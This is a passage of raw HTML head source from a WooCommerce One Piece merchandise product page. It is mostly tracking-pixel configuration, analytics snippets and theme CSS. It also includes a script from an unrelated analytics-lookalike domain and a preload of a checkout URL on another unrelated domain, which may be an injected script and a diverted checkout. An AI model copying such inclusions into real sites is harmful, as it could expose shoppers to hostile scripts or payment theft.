Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8881":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8881","name":"One Piece Zipped Hoodie: Classic Corazon Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":9,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8734":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8734","name":"One Piece Zipped Hoodie: Ace Spades Pirates","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":10,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13356":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13356","name":"One Piece T-Shirt -  Ace Higan official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":11,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13315":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13315","name":"One Piece T-Shirt -  Ace & Marco official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":12,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13363":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13363","name":"One Piece T-Shirt -  Ace of Spades official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":13,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13305":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13305","name":"One Piece T-Shirt -  Ace & Luffy official merch","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":14,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13331":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13331","name":"One Piece T-Shirt -  Ace Giant Fist official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":15,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9432":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9432","name":"One Piece Zipped Hoodie: Trafalgar D Water Law","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":43.5,"list_position":16,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9115":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9115","name":"One Piece Zipped Hoodie: Luffy Gear Zipped Hoodie","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":17,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13297":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13297","name":"One Piece T-Shirt -  Ace official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":18,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13324":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13324","name":"One Piece T-Shirt -  Ace Card official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":19,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8956":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8956","name":"One Piece Zipped Hoodie: Dracule Mihawk","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":20,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8796":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8796","name":"One Piece Zipped Hoodie: Classic Anime Luffy Zipped Hoodie","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":21,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13377":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13377","name":"One Piece T-Shirt -  Ace Strong World official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26,"list_position":22,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9449":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9449","name":"One Piece Zipped Hoodie: Trafalgar Law Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":23,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9484":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9484","name":"One Piece Hoodie  Whitebeard Pirates Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":24,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":30453,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/wp-json/wp/v2/product/30453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onepiece.store/?p=30453' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic%2F&#038;format=xml" />
<link id="global" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product 